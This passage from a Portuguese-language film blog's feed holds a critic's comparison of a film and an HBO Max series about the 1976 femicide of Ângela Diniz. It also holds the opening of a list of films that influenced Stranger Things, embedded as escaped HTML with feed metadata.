style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2577842655575811221\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-o-embate-entre-o-algoritmo-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2577842655575811221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2577842655575811221"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-o-embate-entre-o-algoritmo-e.html","title":"Crítica | O Embate entre o Algoritmo e a Sala Escura: Um Manifesto de Resistência"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF2WDI_SLBZXw90tLhWKrPWRd3QXjRK8vP48usQ_WGVbeTDmtW6VTn_iRxrrcNh-I9w5OQhy_5foEW8nTQ69R2TtcSWsTJEhKhPcfSnV809dIGOyNW5svuHoaNk_AiUklrciXUC8aJ548m1rwMOyXqVS5ScL8KS2qmhcxBArU119PHn-jHhD-THH6xbgs\/s72-w640-h640-c\/Cinema%20MaDame%20Lumi%C3%A8re%20(7).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3477515934186023135"},"published":{"$t":"2025-12-08T20:50:00.001-03:00"},"updated":{"$t":"2025-12-08T20:50:55.646-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"audiovisual TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema-serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Cinema vs Série | Ângela Diniz em Duas Telas: Espelhos de uma Tragédia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/Post%20Instagram%20Dicas%20de%20Cinema%20Moderno%20Rom%C3%A2ntico%20Dourado%20e%20Cinza%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h640\/Post%20Instagram%20Dicas%20de%20Cinema%20Moderno%20Rom%C3%A2ntico%20Dourado%20e%20Cinza%20(3).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs recentes marchas que tomam a Avenida Paulista e ruas de todo o Brasil, com o grito uníssono de mulheres exigindo o direito de permanecer vivas, não são apenas manifestações políticas: são atos de sobrevivência. Nesse cenário de urgência, o Cinema e a TV assumem um papel vital ao expor a face símbolo e maléfica de uma ordem social masculina que insiste em controlar corpos e destinos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAo revisitar a tragédia de \u003Cb\u003EÂngela Diniz\u003C\/b\u003E através de duas produções distintas, somos forçados a encarar como a violência de gênero é meticulosamente construída e silenciada pelo sistema. Mais do que biografia, essas obras funcionam como denúncia do cerceamento da autonomia feminina, lembrando que a luta de 1976 ainda ecoa nas trincheiras cotidianas das mulheres de hoje.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs interpretações de \u003Cb\u003EIsis Valverde\u003C\/b\u003E e \u003Cb\u003EMarjorie Estiano\u003C\/b\u003E divergem conforme as escolhas de roteiro e direção de cada obra. No longa-metragem dirigido por Hugo Prata, Isis foca no isolamento psicológico e na melancolia de uma Ângela afastada da filha e confinada em Búzios sob o controle sufocante de Doca Street, vivido por \u003Cb\u003EGabriel Braga Nunes.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJá a série da HBO Max com direção de \u003Cb\u003EAndrucha Waddington \u003C\/b\u003Epermite que Marjorie explore o magnetismo social e a energia solar de Ângela. Sua performance exala a liberdade que, ironicamente, serviu de gatilho para o ódio de seu algoz, interpretado por \u003Cb\u003EEmílio Dantas.\u003C\/b\u003E Enquanto Isis entrega uma camada vulnerável e melancólica, Marjorie personifica a mulher livre que se recusa a se submeter às convenções sociais. Ambas entregam trabalhos excepcionais ao humanizar uma figura atravessada por uma sociedade que, em 1976, não oferecia redes de apoio a mulheres que ousavam romper silêncios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENa construção do antagonista, o poder masculino ganha facetas distintas, porém igualmente sufocantes. No cinema, Gabriel Braga Nunes vive um Doca Street com personalidade marcante e charme social, focado em demandas profissionais que deixam Ângela em uma solidão de espera, mas que revela uma agressividade sedutora e perigosa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJá a versão da HBO Max, vivida por Emílio Dantas, apresenta um homem desagradável e antipático desde o primeiro contato. É um perfil antissocial, cuja agressividade é extrema e perturbadora, já marcado por um histórico de rompimento traumático com a ex-esposa. Embora as visões sobre o vilão divirjam, entre a sedução do cinema e o asco imediato da série, ambos se tornam insuportáveis na tela ao minarem a autonomia de Ângela. O ciúme e o controle obsessivo se repetem, provando que, independentemente da máscara, a violência estrutural busca sempre o mesmo fim: a supressão da voz feminina.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA estética do confinamento utiliza o cenário da Praia dos Ossos como uma poderosa metáfora para o cerceamento da liberdade. No cinema, o local é apresentado inicialmente como uma promessa de recomeço para o casal vivido por Isis Valverde e Gabriel Braga Nunes. Contudo, o que deveria ser um refúgio revela-se gradualmente uma prisão isolada, onde Ângela é privada de interações sociais.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJá na série da HBO Max, o contraste é mais drástico. A narrativa expõe a vida vibrante de Ângela no Rio de Janeiro para, em seguida, mergulhá-la na clausura imposta por Emílio Dantas. É aqui que as obras escancaram um dos sinais primordiais de um parceiro tóxico: \u003Cb\u003Ea tentativa deliberada de afastar a mulher de sua rede de apoio, familiares e amigos. \u003C\/b\u003EInfelizmente, muitas mulheres confundem esse afastamento forçado com demonstrações de amor ou cuidado, entrando inadvertidamente em um jogo de controle. O agressor instrumentaliza a geografia de Búzios para silenciar Ângela, provando que afastar a mulher de quem a protege é a etapa fundamental para a dominação absoluta.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA série da HBO Max mergulha com profundidade no tribunal da imagem que se seguiu à tragédia, revelando uma sociedade dividida e, em grande parte, cúmplice do algoz. Por ser uma mulher libertária que ousou separar-se, morar sozinha e desafiar convenções sobre a guarda dos filhos, Ângela foi pré-julgada por uma burguesia que não admitia sua autonomia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA produção destaca a figura do advogado de defesa Evandro Lins e Silva (\u003Cb\u003EAntonio Fagundes\u003C\/b\u003E), que orquestra o assassinato de reputação da vítima para atenuar a culpa de Doca Street, um reflexo nítido de como a branquitude e o status social operam para blindar o agressor. Mesmo vinda de uma família influente, Ângela morreu em uma solidão imposta pela violência, sendo posteriormente julgada por uma sociedade que preferiu condenar sua conduta moral a encarar a barbárie do feminicídio. Esse processo ecoa nos linchamentos virtuais de hoje, onde a narrativa do algoz ainda é usada para silenciar a dor e o direito à vida de mulheres que se recusam a caber em padrões servis.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHistoricamente, é imperativo notar o abismo entre a cobertura da imprensa em 1976 e a reinterpretação proposta por \u003Cb\u003EDuda Almeida\u003C\/b\u003E (roteirista do filme) e \u003Cb\u003EElena Soárez\u003C\/b\u003E (roteirista da série). Se na época o caso foi enquadrado sob a ótica sensacionalista da “legítima defesa da honra”, as produções atuais deslocam o foco para o feminicídio estrutural. Tecnicamente, cada obra constrói essa atmosfera de forma distinta: o cinema aposta em fotografia saturada e ritmo de suspense clássico para chocar, enquanto a série da HBO Max utiliza uma trilha sonora que evoca a efervescência dos anos 70 em contraste com a frieza do bunker psicológico de Búzios. Essa diferença de linguagem é vital, pois o fôlego da série permite desdobrar a rede de fofocas e o isolamento social com densidade que o filme, em sua brevidade impactante, apenas sugere.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESob o olhar contemporâneo, ambas as obras deixam de ser meras reconstituições para se tornarem ferramentas de debate sobre a urgência de leis e políticas públicas efetivas. Elas dialogam com o público atual ao expor que o padrão de silenciamento e a manipulação da imagem da vítima permanecem como heranças nefastas. A dimensão pedagógica se amplia quando percebemos que o tribunal da internet herda vícios do tribunal conservador da década de 70. Ao dar visibilidade ao que antes era invisibilizado pelo privilégio masculino, cinema e streaming contribuem para uma reeducação do olhar, essencial para que as novas gerações que hoje ocupam a Paulista não aceitem retrocessos nas representações femininas e na defesa da vida.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO legado pedagógico das obras reside em expor uma dinâmica social em que o homem é historicamente poupado de suas responsabilidades, seja pela superproteção do sistema ou pela incapacidade de lidar com mulheres fortes. A série da HBO Max, por ter maior tempo de tela e uma direção de época superior, destaca-se como o produto mais interessante ao permitir que Ângela seja lembrada não apenas como uma vítima melancólica, mas em sua plena alegria de viver.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmbas as produções são válidas para observar os comportamentos masculinos que ressoam como feridas abertas na contemporaneidade, mas é a série que melhor humaniza o lado exuberante da personagem que tanto incomodou o sistema. O veredito final reafirma: a verdadeira conexão se constrói na escuta e na autonomia, lembrando às futuras gerações que a luta nas ruas precisa ser acompanhada por leis que impeçam que a insegurança masculina destrua a felicidade feminina.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwM7QzWKRZRUpuw37ju6U5ty6cAzDH-W3uPfngOeOSnzXh_l1dI6A092Ekukf1ifZdqB2ImKMr_BdNqvZHOc1coFXF_GNHaN-6q38z2Yat3thQfGkwCu2MVe7kqLb3nSu0wla0U_joqYIDnqNmlpYakqlaaqRo2zeVg19o2b76YALYXhz4kGOKqtgWdIY\/s400\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"41\" data-original-width=\"400\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwM7QzWKRZRUpuw37ju6U5ty6cAzDH-W3uPfngOeOSnzXh_l1dI6A092Ekukf1ifZdqB2ImKMr_BdNqvZHOc1coFXF_GNHaN-6q38z2Yat3thQfGkwCu2MVe7kqLb3nSu0wla0U_joqYIDnqNmlpYakqlaaqRo2zeVg19o2b76YALYXhz4kGOKqtgWdIY\/w401-h41\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" width=\"401\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECotação média: 2,5 estrelas para o filme e 3,5 estrelas para a série.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3477515934186023135\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/cinema-vs-serie-angela-diniz-em-duas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3477515934186023135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3477515934186023135"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/cinema-vs-serie-angela-diniz-em-duas.html","title":"Cinema vs Série | Ângela Diniz em Duas Telas: Espelhos de uma Tragédia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h640-c\/Post%20Instagram%20Dicas%20de%20Cinema%20Moderno%20Rom%C3%A2ntico%20Dourado%20e%20Cinza%20(3).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4550872350701908186"},"published":{"$t":"2025-12-07T08:00:00.001-03:00"},"updated":{"$t":"2025-12-07T08:00:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"audiovisual TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura pop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes Clássicos - Anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Cult"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame listas de Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Loves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"MaDame Loves: 10 Filmes que Moldaram o Universo de Stranger Things"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/Post%20Instagram%20Dicas%20de%20Cinema%20Moderno%20Rom%C3%A2ntico%20Dourado%20e%20Cinza%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h640\/Post%20Instagram%20Dicas%20de%20Cinema%20Moderno%20Rom%C3%A2ntico%20Dourado%20e%20Cinza%20(2).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"4\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EStranger Things\u003C\/b\u003E não é apenas uma série; é uma biblioteca viva de referências ao cinema de gênero dos anos 70, 80 e 90. Agora, enquanto a saga caminha para sua \u003Cb\u003Equinta e última temporada\u003C\/b\u003E, os irmãos Duffer transformaram sua nostalgia em uma colagem cult que evoca \u003Cb\u003ESteven Spielberg, John Carpenter e Stephen King\u003C\/b\u003E. Para o \u003Cb\u003EMaDame Lumière\u003C\/b\u003E, decifrar essa arqueologia cinematográfica é entender como a série se tornou um fenômeno global ao nos convidar a revisitar a memória da sétima arte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EConfira 10 obras essenciais para entender a gênese de Hawkins e o legado que \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EStranger Things\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E deixa para o gênero.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5X-0yr4mXQn415Zg5QtizElW8ZzfO7tXIDUmiqNdYmJ-1Kj6THTuSHiXy0dCWd7vlp5PaByrX0cCE-_P9B0CMKW21DQ0uNvd6XYzmn9gE9MgSYqT9zW3BVtGmsqshsIVOYt91NVqNO1hLVOATNM7X3gIQ6KNo-1NCi5XJIKA-C5GjlU286f20HqxQZtg\/s1080\/et%20o%20extraterrestre.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"225\" 